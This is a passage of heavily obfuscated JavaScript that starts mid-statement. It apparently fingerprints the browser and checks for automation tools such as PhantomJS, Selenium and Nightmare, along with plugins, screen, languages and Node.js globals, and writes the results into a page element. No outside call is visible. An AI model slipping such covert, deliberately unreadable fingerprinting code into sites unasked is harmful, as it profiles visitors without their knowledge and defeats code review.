'\x5e\x6c\x50\x53')](_0x5428a0,_0x15499a[_0xd528('0xd3', '\x57\x66\x61\x78')](_0x415e54,_0xd528('0xd4', '\x65\x53\x4a\x33')));}else{_0x496a0a[_0x496a0a[_0xd528('0x31', '\x71\x6a\x46\x5e')]]=_0x15499a[_0xd528('0xd5', '\x64\x2a\x55\x49')](_0x5428a0,_0x15499a[_0xd528('0xd6', '\x5d\x37\x41\x4a')](_0x415e54+'\x3d',_0xff2f6b[_0xd528('0xd7', '\x57\x5e\x5d\x2a')]()));}}catch(_0xf9f895){_0x496a0a[_0x496a0a[_0xd528('0xd8', '\x36\x6d\x78\x44')]]=_0x15499a[_0xd528('0xd9', '\x56\x38\x59\x63')](_0x5428a0,_0x15499a[_0xd528('0xda', '\x5e\x44\x5a\x33')](_0x415e54,_0xd528('0xdb', '\x34\x29\x46\x46')));break;}break;}catch(_0x50c657){_0x496a0a[_0x496a0a[_0xd528('0x93', '\x40\x4a\x4b\x53')]]=_0x15499a[_0xd528('0xdc', '\x78\x54\x6b\x26')](_0x5428a0,_0x15499a[_0xd528('0xdd', '\x21\x69\x67\x53')](_0x415e54+'\x3d',_0x50c657));}break;case _0xd528('0xde', '\x31\x24\x6f\x58'):try{var _0x2acf8e=_0xd528('0xdf', '\x4c\x48\x66\x33')[_0xd528('0xe0', '\x28\x57\x65\x47')]('\x7c'),_0x36d30e=0x0;while(!![]){switch(_0x2acf8e[_0x36d30e++]){case'\x30':var _0xc6891b=[];continue;case'\x31':for(var _0x30f53b=0x0;_0x15499a[_0xd528('0xe1', '\x58\x47\x4a\x4f')](_0x30f53b,_0xc6891b[_0xd528('0xa4', '\x6a\x59\x68\x63')]);_0x30f53b++){_0x496a0a[_0x496a0a[_0xd528('0xe2', '\x58\x47\x4a\x4f')]]=_0x15499a[_0xd528('0xe3', '\x4c\x48\x66\x33')](_0x5428a0,_0x15499a[_0xd528('0xe4', '\x5a\x4d\x35\x39')](_0xd528('0xe5', '\x6a\x5e\x67\x31'),_0xc6891b[_0x30f53b]));}continue;case'\x32':for(var _0x30f53b=0x0;_0x15499a[_0xd528('0xe6', '\x5d\x44\x5b\x6e')](_0x30f53b,_0x482897[_0xd528('0xe7', '\x5e\x44\x5a\x33')][_0xd528('0xe8', '\x41\x26\x31\x66')]);_0x30f53b++){var _0x447dc2=_0xd528('0xe9', '\x34\x29\x46\x46')[_0xd528('0xea', '\x56\x38\x59\x63')]('\x7c'),_0x47acc9=0x0;while(!![]){switch(_0x447dc2[_0x47acc9++]){case'\x30':if(_0x15499a[_0xd528('0xeb', '\x6b\x37\x4a\x78')](typeof _0x482897[_0xd528('0xec', '\x30\x24\x46\x21')][_0x30f53b],_0xd528('0xed', '\x6a\x5e\x67\x31'))){_0x496a0a[_0x496a0a[_0xd528('0xee', '\x31\x24\x6f\x58')]]=_0x15499a[_0xd528('0xef', '\x41\x26\x31\x66')](_0x5428a0,_0xd528('0xf0', '\x6a\x5e\x67\x31'));break;}continue;case'\x31':var _0x4b7393=_0x482897[_0xd528('0xf1', '\x75\x34\x36\x4c')][_0x30f53b][_0xd528('0xf2', '\x36\x6d\x78\x44')];continue;case'\x32':if(_0x15499a[_0xd528('0xf3', '\x70\x62\x30\x36')](typeof _0x4b7393,_0xd528('0xf4', '\x6b\x37\x4a\x78'))){_0x217989=_0xd528('0xf5', '\x57\x5e\x5d\x2a');}else if(_0x15499a[_0xd528('0xf6', '\x6a\x5e\x67\x31')](_0x4b7393[_0xd528('0xf7', '\x42\x71\x62\x44')]('\x2e')[_0xd528('0xe8', '\x41\x26\x31\x66')],0x1)){_0x217989=_0x4b7393[_0xd528('0x7b', '\x5a\x4d\x35\x39')]('\x2e')[_0xd528('0xf8', '\x57\x5e\x5d\x2a')]();}continue;case'\x33':if(_0xc6891b[_0xd528('0xf9', '\x6a\x5e\x67\x31')](_0x217989)<0x0){_0xc6891b[_0xd528('0xfa', '\x31\x24\x6f\x58')](_0x217989);}continue;case'\x34':var _0x217989=_0xd528('0xfb', '\x5d\x37\x41\x4a');continue;}break;}}continue;case'\x33':try{var _0x2fc0ed=_0x482897[_0xd528('0xfc', '\x56\x38\x59\x63')][_0xd528('0xee', '\x31\x24\x6f\x58')];if(_0x15499a[_0xd528('0xfd', '\x6d\x71\x2a\x21')](_0x2fc0ed,0x0)||_0x15499a[_0xd528('0xfe', '\x75\x34\x36\x4c')](_0x2fc0ed,null)){_0x496a0a[_0x496a0a[_0xd528('0xe2', '\x58\x47\x4a\x4f')]]=_0x15499a[_0xd528('0xff', '\x42\x71\x62\x44')](_0x5428a0,_0xd528('0x100', '\x70\x62\x30\x36'));break;}}catch(_0x3b6742){_0x496a0a[_0x496a0a[_0xd528('0xb9', '\x75\x34\x36\x4c')]]=_0x15499a[_0xd528('0x101', '\x28\x57\x65\x47')](_0x5428a0,_0xd528('0x102', '\x57\x66\x61\x78'));break;}continue;case'\x34':try{_0x30f53b=_0xc6891b[_0xd528('0x103', '\x63\x70\x24\x66')]('\x69');}catch(_0x48addc){_0x496a0a[_0x496a0a[_0xd528('0x45', '\x56\x38\x59\x63')]]=_0x15499a[_0xd528('0x104', '\x53\x28\x7a\x4e')](_0x5428a0,_0xd528('0x105', '\x58\x47\x4a\x4f'));break;}continue;}break;}}catch(_0x35c35e){_0x496a0a[_0x496a0a[_0xd528('0x106', '\x5a\x4d\x35\x39')]]=_0x15499a[_0xd528('0x107', '\x30\x24\x46\x21')](_0x5428a0,_0xd528('0x108', '\x5a\x4d\x35\x39')+_0x35c35e);}break;case _0xd528('0x109', '\x53\x28\x7a\x4e'):if(_0x15499a[_0xd528('0x10a', '\x33\x6b\x4f\x4b')](_0x415e54,_0xd528('0x10b', '\x42\x6d\x4a\x5d'))){try{var _0x149b55='';var _0x56f66f=navigator[_0xd528('0x10c', '\x21\x69\x67\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0x10d', '\x7a\x51\x69\x54')](_0x56f66f)){_0x149b55=_0xd528('0x10e', '\x42\x71\x62\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0x10f', '\x57\x5e\x5d\x2a')](_0x56f66f)){_0x149b55=_0xd528('0x110', '\x5b\x56\x37\x66');}else{_0x149b55=_0xd528('0x111', '\x7a\x51\x69\x54');}_0x496a0a[_0x496a0a[_0xd528('0x37', '\x69\x4a\x75\x41')]]=_0x5428a0(_0x15499a[_0xd528('0x112', '\x6a\x5e\x67\x31')](_0x15499a[_0xd528('0x113', '\x64\x2a\x55\x49')](_0x415e54,'\x3d'),_0x149b55));}catch(_0x4602f4){_0x496a0a[_0x496a0a[_0xd528('0x114', '\x6d\x71\x2a\x21')]]=_0x15499a[_0xd528('0x115', '\x6b\x37\x4a\x78')](_0x5428a0,_0x15499a[_0xd528('0x116', '\x57\x5e\x5d\x2a')](_0x15499a[_0xd528('0x117', '\x42\x6d\x4a\x5d')](_0x415e54,_0xd528('0x118', '\x40\x4f\x2a\x67')),_0x4602f4[_0xd528('0x119', '\x40\x4a\x4b\x53')]()));}}break;}_0x15499a[_0xd528('0x11a', '\x57\x5e\x5d\x2a')](_0x259d4e);}continue;case'\x37':var _0x496a0a=new Array();continue;case'\x38':return _0x496a0a[_0xd528('0x11b', '\x6a\x59\x68\x63')]();continue;case'\x39':var _0x193516=0x5;continue;}break;}}var _0x9313d3=[[_0xd528('0x11c', '\x69\x4a\x75\x41'),_0xd528('0x11d', '\x72\x41\x33\x76'),function(){return navigator;}],[_0xd528('0x11e', '\x34\x29\x46\x46'),_0xd528('0x11f', '\x41\x26\x31\x66'),function(){return navigator[_0xd528('0x120', '\x6a\x5e\x67\x31')];}],[_0xd528('0x121', '\x57\x5e\x5d\x2a'),_0xd528('0x122', '\x5d\x44\x5b\x6e'),function(){return navigator[_0xd528('0x123', '\x34\x29\x46\x46')];}],[_0xd528('0x124', '\x51\x4b\x78\x25'),_0xd528('0x125', '\x33\x6b\x4f\x4b'),function(){return navigator[_0xd528('0x126', '\x42\x6d\x4a\x5d')][_0xd528('0x77', '\x28\x57\x65\x47')]==0x0;}],[_0xd528('0x127', '\x40\x4a\x4b\x53'),_0xd528('0x128', '\x57\x5e\x5d\x2a'),function(){return navigator[_0xd528('0x129', '\x78\x54\x6b\x26')];}],[_0xd528('0x12a', '\x65\x53\x4a\x33'),_0xd528('0x12b', '\x6b\x37\x4a\x78'),function(){return navigator[_0xd528('0x12c', '\x75\x34\x36\x4c')];}],[_0xd528('0x12d', '\x64\x37\x43\x4c'),_0xd528('0x12e', '\x42\x6d\x4a\x5d'),function(){}],[_0xd528('0x12f', '\x6d\x71\x2a\x21'),_0xd528('0x130', '\x63\x70\x24\x66'),function(){var _0x477e99=ActiveXObject;return _0x477e99;}],[_0xd528('0x131', '\x42\x71\x62\x44'),_0xd528('0x132', '\x71\x6a\x46\x5e'),function(){var _0x29c04d=webkitURL;return _0x29c04d;}],[_0xd528('0x133', '\x30\x24\x46\x21'),_0xd528('0x134', '\x40\x4a\x4b\x53'),function(){var _0x1fff46=_phantom;return _0x1fff46;}],[_0xd528('0x135', '\x78\x54\x6b\x26'),_0xd528('0x132', '\x71\x6a\x46\x5e'),function(){var _0x1182cc=callPhantom;return _0x1182cc;}],[_0xd528('0x136', '\x40\x4a\x4b\x53'),_0xd528('0x137', '\x70\x62\x30\x36'),function(){var _0x44d8d3=chrome;return _0x44d8d3;}],[_0xd528('0x138', '\x5b\x56\x37\x66'),_0xd528('0x139', '\x5b\x56\x37\x66'),function(){var _0x20bd32=yandex;return _0x20bd32;}],[_0xd528('0x13a', '\x55\x62\x28\x61'),_0xd528('0x13b', '\x4b\x36\x79\x49'),function(){var _0x4c7bf1=opera;return _0x4c7bf1;}],[_0xd528('0x13c', '\x5a\x4d\x35\x39'),_0xd528('0x13d', '\x57\x5e\x5d\x2a'),function(){var _0x4220ca=opr;return _0x4220ca;}],[_0xd528('0x13e', '\x40\x4f\x2a\x67'),_0xd528('0x13f', '\x42\x71\x62\x44'),function(){var _0x1642ef=safari;return _0x1642ef;}],[_0xd528('0x140', '\x57\x66\x61\x78'),_0xd528('0x13d', '\x57\x5e\x5d\x2a'),function(){var _0x20614b=awesomium;return _0x20614b;}],[_0xd528('0x141', '\x56\x38\x59\x63'),_0xd528('0x142', '\x5d\x44\x5b\x6e'),function(){var _0x255658=puffinDevice;return _0x255658;}],[_0xd528('0x143', '\x6b\x53\x5b\x65'),_0xd528('0x134', '\x40\x4a\x4b\x53'),function(){var _0x169628=__nightmare;return _0x169628;}],[_0xd528('0x144', '\x21\x69\x67\x53'),_0xd528('0x13d', '\x57\x5e\x5d\x2a'),function(){var _0x3a98d0=domAutomation;return _0x3a98d0;}],[_0xd528('0x145', '\x41\x26\x31\x66'),_0xd528('0x146', '\x78\x54\x6b\x26'),function(){var _0x4b5f04=domAutomationController;return _0x4b5f04;}],[_0xd528('0x147', '\x78\x54\x6b\x26'),_0xd528('0x148', '\x36\x6d\x78\x44'),function(){var _0x1ed79c=_Selenium_IDE_Recorder;return _0x1ed79c;}],[_0xd528('0x149', '\x68\x69\x38\x6c'),_0xd528('0x14a', '\x44\x33\x4d\x74'),function(){return document[_0xd528('0x14b', '\x6b\x53\x5b\x65')];}],[_0xd528('0x14c', '\x21\x69\x67\x53'),_0xd528('0x14d', '\x40\x4f\x2a\x67'),function(){return document[_0xd528('0x14e', '\x64\x2a\x55\x49')];}],[_0xd528('0x14f', '\x42\x71\x62\x44'),_0xd528('0x150', '\x68\x69\x38\x6c'),function(){return process[_0xd528('0x151', '\x57\x66\x61\x78')];}],[_0xd528('0x152', '\x57\x66\x61\x78'),_0xd528('0x153', '\x6d\x71\x2a\x21'),function(){return global[_0xd528('0x154', '\x53\x28\x7a\x4e')];}],[_0xd528('0x155', '\x40\x4a\x4b\x53'),_0xd528('0x156', '\x57\x66\x61\x78'),function(){return global[_0xd528('0x157', '\x64\x37\x43\x4c')];}],[_0xd528('0x158', '\x4b\x36\x79\x49'),_0xd528('0x159', '\x65\x53\x4a\x33'),function(){return WebAssembly;}],[_0xd528('0x15a', '\x5d\x37\x41\x4a'),_0xd528('0x150', '\x68\x69\x38\x6c'),function(){return _0x2f20f6[_0xd528('0x15b', '\x51\x4b\x78\x25')](require,'\x66\x73');}],[_0xd528('0x15c', '\x41\x26\x31\x66'),_0xd528('0x15d', '\x6b\x53\x5b\x65'),function(){return _0x2f20f6[_0xd528('0x15e', '\x6a\x5e\x67\x31')](globalThis,global);}],[_0xd528('0x15f', '\x5d\x37\x41\x4a'),_0xd528('0x160', '\x6a\x6b\x6b\x5e'),function(){return window[_0xd528('0x161', '\x71\x6a\x46\x5e')]();}],[_0xd528('0x162', '\x72\x41\x33\x76'),_0xd528('0x163', '\x64\x37\x43\x4c'),function(){return navigator[_0xd528('0x164', '\x31\x24\x6f\x58')];}],[_0xd528('0x165', '\x78\x54\x6b\x26'),_0xd528('0x166', '\x69\x4a\x75\x41'),function(){return navigator[_0xd528('0x167', '\x41\x26\x31\x66')];}],[_0xd528('0x168', '\x75\x23\x70\x63'),_0xd528('0x134', '\x40\x4a\x4b\x53'),function(){return navigator[_0xd528('0x169', '\x51\x4b\x78\x25')];}],[_0xd528('0x16a', '\x72\x41\x33\x76'),_0xd528('0xc8', '\x6a\x4c\x5a\x59'),function(){return _0x2f20f6[_0xd528('0x16b', '\x65\x53\x4a\x33')](navigator[_0xd528('0x16c', '\x64\x37\x43\x4c')],'\x43');}],[_0xd528('0x16d', '\x65\x53\x4a\x33'),_0xd528('0x16e', '\x5b\x56\x37\x66'),function(){window[_0xd528('0x16f', '\x4b\x36\x79\x49')]=Object[_0xd528('0x170', '\x39\x23\x75\x67')](window);return window[_0xd528('0x171', '\x6a\x4c\x5a\x59')][_0xd528('0xe2', '\x58\x47\x4a\x4f')];}],[_0xd528('0x172', '\x71\x6a\x46\x5e'),_0xd528('0x173', '\x31\x24\x6f\x58'),function(){return _0x2f20f6[_0xd528('0x174', '\x64\x2a\x55\x49')](window[_0xd528('0x175', '\x5b\x56\x37\x66')],0x0);}],[_0xd528('0x176', '\x71\x6a\x46\x5e'),_0xd528('0x125', '\x33\x6b\x4f\x4b'),function(){return _0x2f20f6[_0xd528('0x177', '\x72\x41\x33\x76')](window[_0xd528('0x178', '\x44\x33\x4d\x74')],0x0);}],[_0xd528('0x179', '\x75\x23\x70\x63'),_0xd528('0x17a', '\x56\x38\x59\x63'),function(){return window[_0xd528('0x17b', '\x71\x6a\x46\x5e')];}],[_0xd528('0x17c', '\x6b\x53\x5b\x65'),_0xd528('0x17d', '\x63\x70\x24\x66'),function(){return window[_0xd528('0x17e', '\x34\x29\x46\x46')][_0xd528('0x17f', '\x6a\x4c\x5a\x59')]();}],[_0xd528('0x180', '\x53\x28\x7a\x4e'),_0xd528('0x181', '\x51\x4b\x78\x25'),function(){return _0x2f20f6[_0xd528('0x182', '\x71\x6a\x46\x5e')](Boolean,_0x2f20f6[_0xd528('0x183', '\x71\x6a\x46\x5e')](typeof process,_0xd528('0x184', '\x6a\x6b\x6b\x5e'))&&process[_0xd528('0x185', '\x78\x54\x6b\x26')]&&process[_0xd528('0x186', '\x21\x69\x67\x53')][_0xd528('0x187', '\x5d\x44\x5b\x6e')]);}],[_0xd528('0x188', '\x72\x41\x33\x76'),_0xd528('0x189', '\x5d\x37\x41\x4a'),function(){return document[_0xd528('0x18a', '\x6b\x37\x4a\x78')];}],[_0xd528('0x18b', '\x28\x57\x65\x47'),_0xd528('0x18c', '\x75\x23\x70\x63'),function(){return eval[_0xd528('0x161', '\x71\x6a\x46\x5e')]()[_0xd528('0x18d', '\x51\x4b\x78\x25')];}],[_0xd528('0x18e', '\x75\x23\x70\x63'),_0xd528('0x18f', '\x39\x23\x75\x67'),function(){return navigator[_0xd528('0x190', '\x36\x6d\x78\x44')][_0xd528('0x191', '\x75\x34\x36\x4c')];}],[_0xd528('0x192', '\x36\x6d\x78\x44'),_0xd528('0x193', '\x78\x54\x6b\x26'),function(){return deviceType;}],[_0xd528('0x194', '\x34\x29\x46\x46'),_0xd528('0x195', '\x70\x62\x30\x36'),function(){return screen[_0xd528('0x196', '\x6a\x5e\x67\x31')];}],[_0xd528('0x197', '\x70\x62\x30\x36'),_0xd528('0x12b', '\x6b\x37\x4a\x78'),function(){return screen[_0xd528('0x198', '\x63\x70\x24\x66')];}],[_0xd528('0x199', '\x42\x6d\x4a\x5d'),_0xd528('0x19a', '\x39\x23\x75\x67'),function(){var _0x1192fb=eoapi;return _0x1192fb;}],[_0xd528('0x19b', '\x55\x62\x28\x61'),_0xd528('0x19c', '\x5d\x37\x41\x4a'),function(){var _0x2eae80=eoapi_VerifyThis;return _0x2eae80;}],[_0xd528('0x19d', '\x42\x6d\x4a\x5d'),_0xd528('0x19e', '\x6a\x59\x68\x63'),function(){var _0x408933=eoapi_extInvoke;return _0x408933;}],[_0xd528('0x19f', '\x42\x71\x62\x44'),_0xd528('0x130', '\x63\x70\x24\x66'),function(){var _0x57b9b9=eoWebBrowserDispatcher;return _0x57b9b9;}],[_0xd528('0x1a0', '\x6a\x4c\x5a\x59'),_0xd528('0x159', '\x65\x53\x4a\x33'),function(){return window[_0xd528('0x1a1', '\x4c\x48\x66\x33')];}],[_0xd528('0x1a2', '\x51\x4b\x78\x25'),_0xd528('0x1a3', '\x58\x47\x4a\x4f'),function(){return _0x2f20f6[_0xd528('0x1a4', '\x34\x29\x46\x46')](navigator[_0xd528('0x1a5', '\x5a\x4d\x35\x39')][_0xd528('0xb9', '\x75\x34\x36\x4c')],0x2);}],[_0xd528('0x1a6', '\x63\x70\x24\x66'),_0xd528('0x11f', '\x41\x26\x31\x66'),function(){return navigator[_0xd528('0x1a7', '\x21\x69\x67\x53')][_0xd528('0xe8', '\x41\x26\x31\x66')]==0x2;}],[_0xd528('0x1a8', '\x75\x34\x36\x4c'),_0xd528('0x153', '\x6d\x71\x2a\x21'),function(){return window[_0xd528('0x1a9', '\x58\x47\x4a\x4f')];}],[_0xd528('0x1aa', '\x64\x37\x43\x4c'),_0xd528('0x1ab', '\x42\x71\x62\x44'),function(){return navigator[_0xd528('0x1ac', '\x44\x33\x4d\x74')][_0xd528('0x1ad', '\x42\x6d\x4a\x5d')][0x0][_0xd528('0x1ae', '\x72\x41\x33\x76')];}],[_0xd528('0x1af', '\x42\x71\x62\x44'),_0xd528('0x1b0', '\x5e\x44\x5a\x33'),function(){return navigator[_0xd528('0x1b1', '\x58\x47\x4a\x4f')][_0xd528('0x1b2', '\x70\x62\x30\x36')][0x1][_0xd528('0x1b3', '\x6b\x37\x4a\x78')];}],[_0xd528('0x1b4', '\x34\x29\x46\x46'),_0xd528('0x1b5', '\x4c\x48\x66\x33'),function(){return navigator[_0xd528('0x1b6', '\x56\x38\x59\x63')][_0xd528('0x1b7', '\x6a\x59\x68\x63')][0x2][_0xd528('0x1b8', '\x42\x71\x62\x44')];}],[_0xd528('0x1b9', '\x72\x41\x33\x76'),_0xd528('0x14a', '\x44\x33\x4d\x74'),function(){return navigator[_0xd528('0x1ba', '\x72\x41\x33\x76')][_0xd528('0x1bb', '\x30\x24\x46\x21')];}],[_0xd528('0x1bc', '\x5d\x44\x5b\x6e'),_0xd528('0x14a', '\x44\x33\x4d\x74'),function(){return navigator[_0xd528('0x1bd', '\x69\x4a\x75\x41')];}],[_0xd528('0x1be', '\x51\x4b\x78\x25'),_0xd528('0x1bf', '\x34\x29\x46\x46'),function(){return navigator[_0xd528('0x1c0', '\x63\x70\x24\x66')][_0xd528('0x1c1', '\x4c\x48\x66\x33')];}],[_0xd528('0x1c2', '\x5d\x44\x5b\x6e'),_0xd528('0x1c3', '\x71\x6a\x46\x5e'),function(){return navigator[_0xd528('0x1c0', '\x63\x70\x24\x66')][_0xd528('0x1c4', '\x4c\x48\x66\x33')];}]];try{var _0x4e6192=_0xd528('0x1c5', '\x69\x36\x48\x69')[_0xd528('0x1c6', '\x42\x6d\x4a\x5d')]('\x7c'),_0x142c34=0x0;while(!![]){switch(_0x4e6192[_0x142c34++]){case'\x30':_0x2f20f6[_0xd528('0x1c7', '\x7a\x51\x69\x54')](_0x2959d1,_0x2f20f6[_0xd528('0x1c8', '\x4c\x48\x66\x33')](_0x188fea,_0x9313d3));continue;case'\x31':_0x9313d3[_0xd528('0x1c9', '\x69\x36\x48\x69')]([_0x2f20f6[_0xd528('0x1ca', '\x58\x47\x4a\x4f')](_0x2f20f6[_0xd528('0x1cb', '\x64\x37\x43\x4c')](_0x2f20f6[_0xd528('0x1cc', '\x28\x57\x65\x47')]('\x27',_0x5b2999),'\x27'),_0xd528('0x1cd', '\x4b\x36\x79\x49')),_0xd528('0xc8', '\x6a\x4c\x5a\x59'),function(){return _0x5b2999[_0xd528('0x1ce', '\x4c\x48\x66\x33')]();}]);continue;case'\x32':_0x23dee7[_0xd528('0x1cf', '\x42\x6d\x4a\x5d')](_0xd528('0x1d0', '\x71\x6a\x46\x5e'))[_0xd528('0x1d1', '\x33\x6b\x4f\x4b')]=_0x2f20f6[_0xd528('0x1d2', '\x69\x36\x48\x69')](_0xd528('0x1d3', '\x72\x41\x33\x76'),_0x21ecd1[_0xd528('0x1d4', '\x40\x4f\x2a\x67')][_0xd528('0x1d5', '\x42\x71\x62\x44')]());continue;case'\x33':if(_0x3fe759){_0x9313d3[_0xd528('0x41', '\x36\x6d\x78\x44')]([_0x3fe759,_0xd528('0x160', '\x6a\x6b\x6b\x5e')]);_0x2f20f6[_0xd528('0x1d6', '\x57\x66\x61\x78')](_0x2959d1,_0x2f20f6[_0xd528('0x1d7', '\x6b\x53\x5b\x65')](_0x188fea,_0x9313d3));}continue;case'\x34':if(_0x2760c5){try{_0x453037[_0xd528('0x1d8', '\x31\x24\x6f\x58')]=_0x2f20f6[_0xd528('0x1d9', '\x5b\x56\x37\x66')](_0xaf92f8,_0x2760c5);}catch(_0x168909){}}continue;case'\x35':if(!_0x21ecd1[_0xd528('0x1da', '\x34\x29\x46\x46')])_0x21ecd1[_0xd528('0x1db', '\x6a\x6b\x6b\x5e')]=_0x19b33b;continue;case'\x36':_0x259d4e();continue;case'\x37':var _0x5b2999=_0xd528('0x1dc', '\x70\x62\x30\x36');continue;}break;}}catch(_0x1a57b6){_0x23dee7[_0xd528('0x1dd', '\x58\x47\x4a\x4f')](_0xd528('0x1de', '\x6a\x5e\x67\x31'))[_0xd528('0x1df', '\x78\x54\x6b\x26')]=_0x2f20f6[_0xd528('0x1e0', '\x4b\x36\x79\x49')](_0xd528('0x1e1', '\x68\x69\x38\x6c'),_0x21ecd1[_0xd528('0x1e2', '\x65\x53\x4a\x33')](_0x1a57b6[_0xd528('0x1e3', '\x69\x4a\x75\x41')]));}finally{if(_0x2760c5)_0x453037[_0xd528('0x1e4', '\x71\x6a\x46\x5e')]=_0x2760c5;}}());